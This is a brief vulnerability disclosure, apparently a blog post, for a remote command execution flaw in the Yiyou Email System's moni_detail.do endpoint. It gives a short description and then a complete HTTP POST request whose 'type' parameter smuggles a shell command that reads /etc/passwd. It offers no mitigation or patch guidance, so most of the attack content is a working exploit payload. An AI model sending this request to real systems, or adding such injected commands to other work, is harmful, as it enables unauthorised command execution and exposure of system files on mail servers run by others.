Yiyou Email System Moni_detail Do Remote Command Execution Vulnerability
Yiyou Email System Moni_detail Do Remote Command Execution Vulnerability
Yiyou Email System moni_detail.do Remote Command Execution Vulnerability
Vulnerability Description
Yiyou Email System There is a remote command execution vulnerability, and an attacker can execute any command
Vulnerability Impact
Yiyou Email System
Network surveying and mapping
Vulnerability reappears

The login page is as follows

The vulnerability request package is as follows
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host:
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
type='|cat /etc/passwd||'
This post is licensed under CC BY 4.0 by the author.